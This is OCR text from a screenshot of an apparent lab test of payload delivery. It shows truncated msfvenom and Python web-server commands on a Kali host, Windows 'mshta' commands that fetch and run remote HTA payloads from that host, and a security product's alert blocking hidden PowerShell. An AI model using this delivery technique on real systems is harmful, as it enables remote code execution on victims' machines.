 ew Split MultiExec Tunneling Packages Settings Help X server Exit
3. 192.168.79.138 (kali) 4. 192.168.79.138 (kali) 7. 8.130.123.25 (root)
? MobaXterm 20.2 ?
(SSH client, X-server and networking tools)
➤ SSH session to kali@192.168.79.138
? SSH compression : ✔
? SSH-browser : ✔
? X11-forwarding : ✔ (remote display is forwarded through SSH)
?
➤ F
Linux kali
The progra
the exact
individual
Kali GNU/L
permitted
Last login
(kali㉿
$ su
Password:
(root㉿
# msfven
[-] No pla
[-] No arc
No encoder
Payload si
Final size
(root㉿
# python
Serving HT
^C
Keyboard i
(root㉿
# ls
6666.bin
9999.hta
(root㉿
# python
Serving HT
192.168.79
kali
D:\application\nc
12414@ROSENBERG D:\application\nc [20:35
❯ mshta http://192.168.79.138:8080/b1cmaEfeQ.hta
12414@ROSENBERG D:\application\nc [20:35
❯ mshta http://192.168.79.138:8080/9090.hta
12414@ROSENBERG D:\application\nc [21:0
❯ mshta http://192.168.79.138:8080/9999.hta
12414@ROSENBERG D:\application\nc [21:05
❯ mshta http://192.168.79.138:8000/9999.hta
12414@ROSENBERG D:\application\nc [21:0
❯
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: mshta.exe 结束进程
防护项目: 隐藏执行PowerShell
操作目标: [执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
记住本次操作，下次自动处理
允许 阻止（42）